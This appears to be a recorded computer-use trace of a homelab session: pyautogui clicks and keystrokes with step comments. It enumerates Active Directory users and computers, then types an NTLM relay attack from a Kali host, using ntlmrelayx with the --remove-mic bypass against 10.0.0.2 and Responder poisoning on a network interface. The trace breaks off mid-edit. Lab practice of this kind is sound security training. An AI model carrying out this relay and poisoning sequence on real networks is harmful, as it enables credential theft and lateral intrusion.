
pyautogui.moveTo(813, 187)

pyautogui.moveTo(766, 177)

# Browse homelab.local's Department IT unit, listing its computers and users including the admin account
pyautogui.click(192, 152)

pyautogui.click(210, 203)

pyautogui.click(209, 230)

pyautogui.click(210, 203)

pyautogui.click(214, 212)

pyautogui.click(208, 222)

pyautogui.click(277, 144)

# List Department X's computers and users, selecting its user accounts in turn
pyautogui.click(215, 239)

pyautogui.click(274, 144)

pyautogui.click(268, 153)

pyautogui.click(268, 145)

pyautogui.click(277, 162)

pyautogui.moveTo(232, 255)

# Show the WIN2012-SERVER computer account under Department IT's Computers container
pyautogui.click(214, 213)

pyautogui.moveTo(302, 152)

pyautogui.moveTo(297, 137)

# On Attack_Kali run 'sudo impacket-ntlmrelayx -t 10.0.0.2 -smb2support --remove-mic' in the left pane
pyautogui.click(322, 26)

pyautogui.write('sudo ntlmrelayx.py')

pyautogui.press('BackSpace')
pyautogui.write('ntlmrelayx -t 10.0.0.2 -smb2support --remove')

pyautogui.click(371, 75)
pyautogui.write('-mic')

# Start Responder in the right pane with 'sudo responder -I eth1 -rdwv'
pyautogui.write('sudo responder -I eth1 -rdwv')

pyautogui.write('I eth0')
